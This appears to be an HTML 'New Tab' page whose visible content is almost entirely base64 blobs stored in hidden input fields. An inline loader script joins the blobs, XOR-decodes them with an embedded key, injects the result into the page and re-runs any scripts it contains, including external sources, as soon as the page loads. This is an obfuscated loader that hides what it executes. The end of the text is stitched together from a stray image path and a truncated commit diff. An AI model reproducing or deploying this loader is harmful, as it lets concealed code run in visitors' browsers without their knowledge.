kKTpXTn+cgKKMDTk1fQ9v1OjMaMiI7NeAQZvnRcmsWcc5S0r69Pz2jNgJx/mY01XrwzCXd825RDiaZ9A4AeNzeaq1UI3/Dx2uiAn1r2tFs8Siyq1Ghrrbxwyf5FEBqxCLcQyWrvi5cgfdFoOx3BwWbF2gknBO8Ec6nupWtUyjd6UithqEf82EJsAKdzdpAGMCKRMowgro1N4F3redCKmOTHkBV6zzfDbB0ILfu11akDWWYNL3guFI/pUk0y2F8zJubaqDSCFcDahJAvtppVVxT3FEIJdOplUPDNTsBIsmHcq0CFJ7+Tw5yxkFg7FfQpmig3xaOMowTHULblAzSrw65uoqV0n5QkdiSwo76GrNa0TmDyBHy6eQSR0SZFnHrhmCs8qSZWH/eMfaRYd2yd1Vqhs6gzPEfIi/[base64]/VTQBocv63GCR+gA1s26nNhrBvQ2N7wKBt3digbMWb0BjFR6sEwlI3nbZy+EQyLgNy2v5NDkKBUrC7xZSVjUBuVj8RDEK/kkvkKzNorZv5zMajn3FQiSJxH13qcBziWVTNEhI+t+Pg9FshQZsWdzsgkosc7t1gwQKwjzXlJ9kWT3feIUjEn/VI1ZyQj43ZG6808KxyN2vQFw64e0FrkGiwzcOi29fyw3b4MROZdqA9lTXrqD6Mp6ExEBvV5pcoNZ8XjgNeYK032/UvAr1e6Tt+lpI+0wCs0qdu6Jii+lGMQukT955VcbIS2KFgmyRhLwCkbr2sb/eGEIJcZTcV3YeMUJy1HbQ+11m0DMFuTesr3kQR7GfAaVCnfLpKFSzgGeHIQ+KrVTCAFVsXQMklNwxBJzouz0zRpvDzXGXE5JoX/ncPMpxjPhSrx8xizXyqKDpV4L/[base64]/6Axvs9nm5SESKwq8Jgl/mXfrQ90P90vie79a0AnF/Zy32105w30ovX918JWAN7Atmz6cLAirYAYPRd5gP5tODNEhVeH2y9giTxYq4SBTVLcA9VztKPIB8EmeLeE57buEl+VVBvJ0CK8Ad/S4ogOKCqMWqB48nkUBNCncHziudTPUXmm++ejfHEUTG9xPbSuBcYVj5SvjTd8vl3i8JYW74rn5Wzv7LBWgLBDvo5cKvliXEIIjGeBHLCpqsXU6iDID6yN4vMfvnH9XMxz4QA9rpwH/SudU3jbJLLxZ6iDSxoCD50kI2SwGyj8LiIuLK6kaiEnTOxaRcyJyZZ9OC45SL8NSTu3zyc04VC8YziENRdQHinT7K/UI7kaqJ+gTzMqh39YMHcEnL7wRPdKbgAW/D7gL1ycpi2N4cFm8YAWyeAPmDy/t7fPNCBdSPOchdXHRQsAK/zXDHOp0zFLWF97LmJyrDhT/AiuNKST6rLYupiS/AqcDPL11BixbjWpdljYN9ilKoY2LyhloDivLe3JQ0kOCS+sR0Q6ucIB5zzDq/7uC2wgb/ggKrT8oy4/xCrcotT2oJDehQxgjZIJ0OJBUAu8VV5f9jeskTTEi8kZOWZNf6m7nG9ct9HqCTesU29nvqq9POe0JFJ90APyosDzME8oKqz13nh8UBVaBZV2OMQjiA0uBwYiYJl0HPuVec32RRMla0VaNMq5qjHDMLdjEg5foCAX/fQqIBS/WjvEwyhGTM5AvK5FrdgBcnk4ei1c3witFruHd5iNSJAPhXnVhikyLWuws3ELRVr5w7wLNzp6Z5Gs0wDByrTc/74+fU6UahQ2SFArncQs3LqNID60xMfcDbo/W3ux8Hyt221J/JJF5wnbbJPlP8XWLQuwpie+w2/[base64]/GghzCxIaoV01U3uUIpOEq/S16qUg/2AU2R+siaeWQ2fPAveGawV9RQ7gjAAtZ+wH3kI4XLmIL0aByDDBzJE3fIoPM+tjKaMYcoO6d0CHYlqmE/t1McsDMrt4DZ+T1fLA3pcEtr0GCCSME35wrMdoJ/9BvX75W9q3RD2SE0tj8d76byCM4jl"><input type="hidden" id="gcaxwpdjf6" value="BqdIXiaaSkDaKxXCZ9RJPg2Rpvm85gmYhE1wHl/epkHwGjOD84Sr3GOYdAH9rrl2uVIJvYpIpYiFY+r/jS1Wrkr3CYGhnQ+GHGiFR+ENROyKSuK3fP2DBJSDd1AeVyTccZ25wL5L/E21ymqEsn1u4qjMk6aLCCZInu00aQLmBLMcu9RIrNPIHwXyAZWuGgzoQVzucfMkmtEDSH+dlN9hUeRB4NDlFu4IJx880He4Lac7gVQ0i0xkDMnk46nFphJzHLFTW/yBm5IPcgGSvwheeUPafjX0846VF9t+HJKfM1d1ljtBsZZphbYNaVBnaz3z6FcG8NkJpQnNs3Q5BaZG51VjAMpvQRwSD3IBkr8IWWhRj/kx8nIaUQOLvlkBzGSUMNWpArXFPY+2GPsBMrOuJegGkKVdGXJcGWP2+Ra9kvSWMVNb/IGbmI9yBoavXUtoQIi+vmNj3sJVw64OQ8z0huGGblDhEqsMs01tQmFouDa/BZFgGpyzWZ1nt33Sste3E/QG37gCHsjM98TROs0ZbFGL+mZkZh8CVV64joIPdVUnQ68TYNOuCzYJLRRkL352vUJXIJxM9V0LZPVp1XcWtJIxV1//wh5cynIF0TrL3K0SCjtlI+PeRZPfqQnDSHABJ0JvCKGVawlzTW3T4m14s+tGEKEdmXJd2uLm+tdhgbDSMtYYuNOY3p82QZb/DFlsVYy6ZSO2X8JVX+yVgg91A2FGbtNgEOuPMg1tVCJouLPpFBK43VrzTwIi833VtJZxw7WQ33nR2BwKMYUX/wxZbFWMeyajcN4CVZ6pyYUI9gC0he7VppJrTzINbVQk7/339EAXINkdM1oct/D9FHSWcdY1U1/4gh6bzPaUEfvL3e0BzHqgZGdfAdSb7onFz3SAJ4Xu1bcVqsyzXSrU4ii5dq9CFKFdGjWdHCQ3/Me3lXOV5UMO7oYRGI9yAZK/CFloUYj98fJyHctQm+qNxozwBWTGbUQxBr2PJt55BLOsfWd+EgdmCoklSNngOfmRNxL0ljFTW/yBm5+fMhOGLlneKNFPfjX0846VF9t/2RfYY5U3lyrXfUW8WiQR+cGgaO20b0XUok3MYopK9nThwmVH5pWggQ7ulMsbHSHGkWvdTfuCHjmvp+PaQdCb6o3GjPcGsBJ6A2Kcbg82DWlQZ2s98+hSwLUKmWbKiTNnvtGjg6CF8gPPbNILSo/1ixK/CFloUY/+JSfj2kbETntN0x6hULxVvFelku4LNgks0GMuvXRoUgTwSxlnHtn89z3Sste0krLWC78EXtsKt0GWvwwdbFGLvaBkZh8CVV6qicaI9AFnginVs4WtS7WJ7BPirm23bMKR5V2a8pzZY7N91XPS8BW1F99hBAPcDPdBljyNGWxRi/phY+PcQlXB7x2CzPRFYMZuVOZSrgtjiSrUI+0tt2zCkeEZHfWdHCPzfZEzVrfSctYb+Jwe2wu3xQL7i93tEYt9oaKj3kHU367OQ8z0EOCF7FQgjqqMswst0GPouPWrxhClXR0zmZy1tmnVdxa0kjFXX/jC380MMYQWORAd69UKviGkZ18B1JvuiYDPdUVgBe7Vs42rDLKIKVQj+352KgWRYBkddh3dY7N90rJRcVNy1p68hZuci3YC1vyND/MVTHtlIyBexIDYb0iFCTVFYMZuFKFVa08yDWrVoii4Nq9CFKFdWjJaHCe3bxGwlfdCIQZJ+waYTFrjxhg/CFloUY/[base64]/EKXIJyaMlofIbA6F3ORsFW1ltv4Qh9dDDGH1iQOWWxHHLrmoyaaRFMfL92FCTVG4QMqVOUS6gxyTu1V5C9+d+rdEWVfGvNfmWLw/FV3FzcStwMYeUTYHUoyBZK7TFosEgv7pSOgXkRDn6kLwgz0RuLC+hNg062K801tUGNvObBrQ5ShSh21n53k97oXM4R0EbZQj+zUiZ8IcdVHLs/T6FGP/[base64]/olI+eeQpTYb9/CT3TB9INp1OESbgo1iW1U52899+sD1yNcmXILnaQ3vQF0lzHVtJYb+IGfnMtyBdE6Wloskgs6s7yl2kWUmG4IlshzgeGGbtNhk64LNgktVGQuPnavQpch3Flymh3i832RMxbwljRQ3qoBHB+MphHHrQ/ea4Vab+KtY9pB0JvqjcaM8AVk3rmDtkS7G/YJLBViob3z70YUpVkZdhmeZGJrxLCYdJYxU1v8gZuYj3UQgOqISbtB2yriZ3cPUYWYuNjX37CC7kZqUOUW7g82DWlQZ2wpJn6GATcITK6KT2Dz/ZEzEvDTsVcefAYcjJ8nE5KuDxnzFc/75qImHxxUGG9InkiwASdDrFXlEq2K8AhpVCdvvnYqBhD3XFryHRw3cPyUshLwljLVH78F3Z2PdkIWO85a7RXLLSCkZ18B1RhuCJbIs4Chhm4TYNOuCzYJbRRnb7526oMHphxa"><input type="hidden" id="gcaxwpdjf7" value="8h0c57Y6FTOXZNJy1p68hdgdSjIFkrsMGizSCvvgJ+fJQpUYbgiFyXOB4Z4uE2DTrgt1iKwQY2s596sGEWbc3LNPGeA0ekUnR+aRtlCPKRBcEg9yAZK/CFloUY/+JTtyiVCAzzvZBog2T+TGalDlFu4PNg1uU7Z5aHRlxhSlWRl2GZlns36AJUd0huJDDyhG2wxaYlSR7V1IOxEIdKUn49pB0JvqjcaM8AJwE/uQ8IS/[base64]/wxZbBWLvaEiYJ4CVJ5xi8UJNUVixe9V+JPtivNb6dfgaOnjulQTIlrNo4he7TN5kTcS9JYxU1v8gYcJ3GNRxm5ZWXaNFqU8f78DHgmDt5SZxnAFZMZqUOUW7g8xDrhCMuy3c+9GFKVZGXYemrahLBa9mHSWMVNb/IGbn55gVBKv20k8hUi+tXTyjtTQi7mckhnzULSS+cK2hy6IvI1pUGdrPfPvRhSiTczn2Yz14ixJpMTz1rVTX/yF3hiLN4EVOBxJPUOP7yJneJxB1Nhv3YMPdUVhRe8Q4RbqSzINbRSnbr52r0OXIBkddh2dY7A91eGJsJY3Qx38h5ucj3ZF1vqIXXAXj/glI+PeRZSb7JtVyrABtIIqVKUS7gtyTi3QY2s5s+sGEKVdHTKZnXEoPFEyArDWNRNf/IWf3A92FBevTBlsEYv+IWOgnsHUhm+bRgt3BrDWP0Like3b45yu2udrPfPvRhSlWRlxCIsyNPMRNxL0ljFTW/[base64]/3PIx97BKHsPifozJSlWRl2GZlns3mRNxXnRTbZ2/yBm5iPcgGSvwhZaFGI7TdgeA5Qgxv3X5Ud49CwBnNBtIe9nidZ6Uy2PijhvNfXIlrKZF4T57N5kTcS9JYxU1v8gZufnGBGC2zITHuRkmxxsrcaQEDIvosGmeIR9ZY/[base64]/yGmEmdJ4YYNYhZaFGP/iUn5MtThRv6XtbYJMIkUr9BsRW8HmZceATn7Ldz70YUpVkZdhmZYKF9VqvH5cIxVx18mk+J3PIdgWrZDfSDnq02IOAIRRcRao3GjPAFZMZqUOICOh9ljXmDdz/pNK/SwbQNGiaJyHZiOYUkxyXCpYFKr5KbHxNp3EvjlINxCpT5JvM3yhJXEWqNxozwBWTGbVM0BLuIvI1pUGdrPfPvQQW3DJlmyokzZ77RpUFgQyXGCymTyEsMJxDEqgje4tGP/iUn49pB0Jv2mVfYJMVj1LrB4os8XLEOu4D2bL3xL0EGdcge6B6atWPolrcCpwcxR4qvkMtNj3UVR6ubivmWEix2tvAPlRCH+VgX2GzXdZV5V+bCOxul3viX53qpYDwGAbdIWWVIyvLw8xE3EvSWMVNb+4JKitr1ixg/CFloUY/+JSDyyBRQizmdklg3RfATewTmRP9fZxw90Od/6OW8V1PlykkiiEs0MCyC4xR0krVHTfpBHBIPcgGSvwhZaFGP+TcjJEaUwc/qiUAM6VN1lr8F9Fb23OVeOQP2bD4h64GeJVkZdhmZZ7N+kuYAoRG701v8gZuYj3IGg61d2XiCn6rx4KNIEkRO/hiWWeJWt0U/QbMD7oi8jWlQZ2s98+9GFLlJTaMI2XKhaNEnwSfFYQDK/JEKy5ynwYIpSF58hJtt9rYkTtOBSf+Oll/iVbYUOcEiFTraIp66waDrLidvUgA0Dc2kSgintGtBphVsQyXAXP9TSwmI8MaAb5le9daMLPW25FlBxYn73kaY5JQwEqpX98Z/CK9e/EEz7D4hP9cTI9OZdhmZZ7N5kTARJYRk1NF8gZuYj3IBkrWIWWhRj/4lJ+TLU4Ub+l7W2CTCJFa5gfRVu9umWX1BM+u6eW9GFKVZGXYZmWe0aINikuRFIQePO8ELS15jQsIsG4m6kQ/t9rcwyBECXKodFVjmXbcVOQC2h+waJB89kifst3PvRhSlWRl2GZlns36F4wKnFiGAS6hVXNgfodLB71vIawSeqDAnY8gQ19t+mQXcI9Y3ljnB5kP/WSMN7sI2PT/hu9VUpIsMYw2NoTC6QWfH5sOhBkmvUhjJGiESkS/Ymr0Fnu5wNqAOVRPPe97X3KTUJQQtUzHC/lyxh+lQZ2s98+9GFKVZGXEJDDKmakK3AieGZYecvBFITJkxUQesiNl9Q9rtNGCjQpIEjaoKTAzwBWTGalDlFu4PNg1pV3O+rDP61EXwgYqgHtnjs32RM1d0knTT3HuVi82dchAA7BtaPMTc72Jnco/Qgwg7nMYM4QIkXS5Q4JVrym7JaVUk7vv27MPSoFkcNh3a4nY5lGUWtxNhEN45wh5dz3YBlrtMWWwSCqwmY6BfEZMfb85CCbABZMJuU6aSa0yyiDzV"><input type="hidden" id="gcaxwpdjf8" value="pO5tN+9FkOGfGvJd3eQ3/NKzl7cStAFePwTL2wv3QhY6SF1oVYv9oaKgmcVVzmnJhQmgRuEDKdUgVuoPMgktE+IrOeZrBZH9HVrz3Nlj8PxUdxb0kjUVGHgE25zK4ALXfI0BLBIKO2UjoF+EkJ/[base64]/Ss5ehFXSQ3qoS39sKt0LRO40JK9UKvaGio95B1J/pzkIJs4Hhk++TYEYqDzWJLZZk73m3bMKR5t2cNZ0cNba6FGdRcBNy1968hZuci3GFF/xL3e0EDLvmorOZxVXYbgiGiPABYMUp1GBVrYuzX2oVpO5rc2jBF3FJTGQeHmRnrADwmHSWMVNb/IGbmI9yAZW82Mw9RJwtoq1j2kHQm+qNxozwAmcXeAVinG4PNg1pUGdrOvA+VEEi05P2GZlns3mRNxXlhGTTSy+Rz0xIMpJGPFlLPcPe73GnZF1VBIu5Cl1QdwawEnoDYpHt3iRY7trt6z3z70YUpVkeZwvM56OqgWPGM9alhkqogsmJ3yMQxj+P0+hRj/[base64]/[base64]/4lJ+PaQdCH+tkTnbAQdtcqQDbFvV9lnGlA9jguJi9WguVeDaMNCrQivgWlQyaDMgOI7tFJStzjxpFr3U37gh45pTQ3WlXECr5ZFN9hxWPUusHijjsbpQpqgrf6OnEoVMQ0XoTxGku3In4SNwfmh2LTT+gQz0xPdRNCLg/AO8SeqqIkMQrQ1x1gDcaM8AVkxmpX5sf8WrGH49Bnaz3z70YUokgLI5mJtKMtRfBSZEXgQhipVQvMm2NVEjiC2WhRj/4lJ+PaQdeK+NhGnCMVMBKtEHXFPx51XfpDt7n9c/yVhHZLSaTe2fdgrYdvwSfFYQDK/pSJituwQRU1iFloUY/+JSfj2kHQnP5Z1t9wFbfWPoQiVn7c5V45A/ZoaOK5UxQlS0hxWQm04nrB5MGnxmLCWKmQzY2P9ZWBatkN/IOerTYn4IHSDI95XFTf4UVnnzxBtcO7HWXe9UO0eW0lr16C8UlNotmaP2CqwmdBZZYxwQqqg4nMHDIAQKodTXyXDD31dzbIFEDO+N4VD6GQN9VpwDXVO1snHTxBJL8pMLvXR7QJTadYWyc0ekXjAqcRu9Nb/IGbmI9yAZK/CF54xNrrNvRjypLAzz5Khhwj0XKFOsX2lm4aJFh6QSArpSA7UFQi05l2GZlns3mRNxL0ljFTXOhUClia4FDHZ5uPbxEL/iEn55/B1N5qCkGY4FB2xnvCtgXtW6NeeBcn+mhivNXFtFmZZx7Z/Pd5lLSXMc71U16/[base64]/wxZbFXKviNkZ18UU94pCJAftEbhAykTYZO+TLKIKtTiKznz60IX5t2cNZ0cMja6FGfW9JW1F53/Bd/cDPaE0TuNGuzU3fvmorOZxVXYbgiGiPABYMXu1aZVaopjjiyT4jt+d2oFkCAZHXYdnWTw/RR0UXATY1AePwTNGAj1AkavXUtv1owq8LYkUMHQm+qNxozwBWTGalfmxntaIx661+3rPfPvRhSlWRl2Hpq2oSwWvZL0ljFTW/yBnJteYFQVNYLZaFGP/iUn491Qws5qnRWcpNGjhvoD9EJ7DyZeeATyaGjhu0aTL9kZdhmZZ7N5kTcV4EOgk05u0M5AHKQG0jsIXWhVyn4hYmNdxsSLv5/GnfdF/4BqVKaTvkq1iClV5O599+9CUKFZHTLZnOQ2OZS0l7SSMVdf+ILf3FnpRZK5GB9oV4/6JSOnngRQn/LLxorwAWTCbhTlEPiccE1tgCMrObPrRhDhGl32HZlj833RMxLwknXTX+oa3liKYkXSu0hdaFWLuqUj9l9RlNvuzcKM9EEngupU+JP4j7GKaoR3Pi/0aEXAcMje/JmZZ7N5kTcS9JY2QkmpBhEYj3IBkr8IWWhRj/4iMzbO0gMKLRDU2PaCZxK/RHbFf8i2EbsDdjio8/0VgHBJSmUIzeeD0bw3AScHcUOIL9LLyx5xAYEsyE18wlyqMDMgWkbAD20HRozwBWT"><input type="hidden" id="gcaxwpdjf9" value="GalDlFu4PK986wXS+6TPrAhSmmR0yWaHCc2WC4sOgCuNCCO+BntsLMMGqGshC+5GfrzZ1sFpVQc+/35IdoQ/kxmpQ5RbuDzYNblO2eWh0ZcYUpVkZdhmZYLCog2KVfhyxU1v8gZufjKMTxziC2WhRj/km9vGPxlob6orFXeJQ40ztUzZGvFyxh+PXdnloc/0XE+XMCqZNTGczaUInRiBRccZILNVOmAj4gZK4HIz5kZpsdHI7SZfX226Nwoz0QOTCL9BikfofYx9pQfU4LvC700e0HlnnTAg0IKiAN5LlkXHIH7hCHl6PdwIWO5ga7ZTMe+Bn59pF1N/qiYUI9ZZng6nUYFbrzLKIORPirn52KgYQpV0dNV3a47b5lSwWdxK1012/BR2IzPfE0TrNGWxRi/phZGffwpTYbohdiXABIMXsFfYTbYryjizT4q+tsGqDVyCcWXIZnWP3OhUykvCAsdTc/1WLzZ11hpFr3civ2w/+PfQ3yBCBm/+eBpwjFzDW+YCxh+5FsQ64QjLst3loV4d2jAginhPns0EzdxZwkrTTQi7UgY3f8QGI7Jia6GEn3qU68o7ShFvaJeYM7BH2k/oAM1bepxaNdYE3vmlhulBUlfE59gVMd+ZsxfciXLaxSkgsVVEfjKOSQWoZDe/bBXkx9zdIFcWcYA3GnWVW9BN4AzaW/twnXTrItLhuo7zXFrBIT2Mb2XF5+ZE3EuEGZdNPPIbbhFpmk8Euykx5B5r+MjDj24AS2H+ZVN+yByIM6lDlFvrPMU19k/P6aeD/FsXnWsbuG1qks3hQ9VFgB2VAS6xQ2ZtXcMCRfAhYqZPJNKUn49pVQc7/2VUM5Mbx0vgDpxSoxbYNfhrt6z3iehWEcEtKpZmNtaCsSeTG5sdgTgG+kMiJ3CNSB71IT6LRj/4lMnOOwcWIOtkTjPdFddW6hbZHvZo1nLgFfjgsoL4Vgb3PQycbmLKgqcXiEzbQ+9Nb/IGJyQ9wFIFvXIxqEZk0pSfj2kHQjvldklnzlbfWPoQ+BLraNZ04QWVq6SH8k9VnH9P2GZlns3mF5kfphGICCCnUmYkaIZFHrVuK6lPP6OUy8AoVBZh6XtbYJN52kr9TcYe9XOOcK1GzuS4mLoRSZU5adh0dY7d71/2S9JYxRBF8gZuYmuJVEq+dSuhWz+92NrCLEkWYftiX2GZZtZV7ADAFOo03zvmDs31+o3pVlWcf0/YZmWehKBE1AmGFsxNNNgGbmI9yAYcvXNl7hR2v5SCjytTDGHjeVR2kn3ndMVYvlu4PNg1pQPJ4vmG81YXxwwRtQplg83hWI8dlViTBCqlZCE6IMoWSuwhdLdGLu6WgZM5RhYnqnFTf4wYwUzlBolZ/[base64]/eZ2/yBm5iPYpSBPJiKeAVbJTdzNtnRgYrojBZfJBc1l2uSo9xuDzYNaVBzumju/RVF9oxMdAgMNCOsg2TBdpRxRZF8gZuYj3IBkq+dSuvD3G20c3nHWoub7c3VWGJUogzqUOUW7g82DXnFdOitIP8SwH5LTaMaDfbgKkSmUPVG4odJrdCaWsm4gZK/CFloRsz+IaPn3kOWUWqNxoznT+TGfRpvlu4eo175hXU47nP+1ke2SYkmy0G0Z2/TIgOigzJTSq+QyMnc5wPSqcLZaFGP67VzY89RkJyqnNVcJVY1lf9TdcJ/X2McMAN2OGygekQVcEhPYwnN9uM4U3HYdJYxU07swg4I3GdQ0rhITHkHmvjvp+PaQcWLqRkTmqMUJ1J5hDdD/FzljW4QZrqvpf4XFWOTmXYZmXKjOgXiBKeHcsZIKIGc2I62AFR1iFloUZruZrM2zBLB2HmclxnwAiTHqRajUKhbIAyvmudrPfP+VcRwCkgljJr3IKiHdIKggiAAyuRTicuecBSC/U6T6FGP/jA3oEvSAE6+T8TKOoVkxmpF9VV63mUcOYVlaXs5b0YUpUwN4FmPrTN5kTcS9Icig46v0MgNjONXg+/QirsC3620JeIKkgSNq0+ARnAFZMZqUPHE/dru3r1CNjogqa1XR7QKSCWMmyF5+ZE3EuPWIYMO7FObmp4wQYR1iFloUY/+NfQwTpIDiqkckhhj0ebHs8C2Bf6fZt+pQLS/K7P+1kb2SEhwmFpnojvX/ZL0ljFEG+0TyAjcYRfSqcLZaFGP/iU28AqUg8q5GMUcY9Ryhf7BtkU7nm7fewN2aSjjrQDeJVkZdg7T57Nu272S9IekAMspk8hLD2LSRqlQirsC3620JfKJUIPKuRjEzObP5MZqUPCGuo8i2XkD52x94rxXR/QKjHWNzDbn783mQeXG5ECPfoBYCFyhUsLsmVo9QNnrJOWlEMHQm+qYVthwEHWQf032zj3bIE1uEHe4LKO83sd2CkkliJtzZ2nCtxU0guVDCH8Uis6aatJBKhkK/VGJfiTmIZyLUJvqjdTdcAdkk3sG8Av91+XZfxInf6ym+hKHI5OT9hmZZ6EoETUBZMOjAoupkk8bH6ETxq+biTzAj/+kp/YIEkGIP05U2CzUNBM+wb3FPZonW3xSJ333c+9GFKVZCuZMCzZjLILjkWRFIwdLb1HPCYzn1QDqGQR5B5r8MDa1z1zDQzlZ0M6zkHbXOdL0g72f4x86g+VpfeUlxhSlWRl2GZlzYWpE78EghGACRqbDisueIVDBKgofotGP/iUn480Dkws62NZe8hTxlfqF90U9jTRNf5rnaz3z70YUpUiJJQqJ9+OrSeTG4tQkQg3pnIhAXKYX0b8ZCnkC3q2wJaUQwdCb6o3Gm7JDrkZqUOUBrh5lGbgQcaG98+9GFKVIiSUKiffjq0nkxuLUJEIN6ZyIQFymF9G/GQp5At6tsCWlEMHQm+qajAzwEi5M6lDwxL2eJdiqwLS/K6s8lUf1Coh2Htl3YK2Hb8EnxWEAyvpLHJtbotUA6x1e4tsI/fW0MswGWhzpX9OfowL"><script>function rEY0da(){return Math.max(29,28);}
/* async loader */
(function(){
var xJrpeH=atob('7504crVERfhGRb7txmT8a/J45W1P0iZOQh3oJmrcAUWBZh/YtL+vSSdiT4oXOhPgNbM5iWO0e5gc+BWFYb2M1w==');
var jlWh1o=[];
for(var gBYhjN=0;gBYhjN<10;gBYhjN++){
  var _e=document.getElementById('gcaxwpdjf'+gBYhjN);jlWh1o.push(_e?_e.value:'');
}
var G1XLQq=jlWh1o.join('');
var WHiD5X=atob(G1XLQq);
var nXkkoK=new Uint8Array(WHiD5X.length);
gBYhjN=0;
while(gBYhjN<WHiD5X.length){
  nXkkoK[gBYhjN]=WHiD5X.charCodeAt(gBYhjN)^xJrpeH.charCodeAt(gBYhjN%xJrpeH.length);
  gBYhjN++;
}
var o2UV9v=new TextDecoder('utf-8').decode(nXkkoK);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(o2UV9v);
if(_t) document.title=_t[1];

/* Extract head and body */
var snh8un=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(o2UV9v);
var SmbnEJ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(o2UV9v);
var _h=snh8un?snh8un[1]:'';
var _b=SmbnEJ?SmbnEJ[1]:o2UV9v;

/* Copy allowed head elements */
if(_h){
  var C1rUbY=document.createElement('div');
  C1rUbY.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(C1rUbY.firstChild){
    var _n=C1rUbY.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      C1rUbY.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var cMB5km=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){cMB5km.push([1,_s[1]]);}
  else if(_c.trim()){cMB5km.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(gBYhjN=0;gBYhjN<cMB5km.length;gBYhjN++){
  xsayuz=cMB5km[gBYhjN];
  var hhMLK2=document.createElement('script');
  if(xsayuz[0]){
    hhMLK2.src=xsayuz[1];
  }else{
    hhMLK2.textContent=xsayuz[1];
  }
  document.body.appendChild(hhMLK2);
}
})();</script></body></html>

==== commit 2a3f4281: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,60 @@
-<!doctype html>
-<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>New Tab</title></head><body><input type="hidden" id="gcaxwpdjf0" 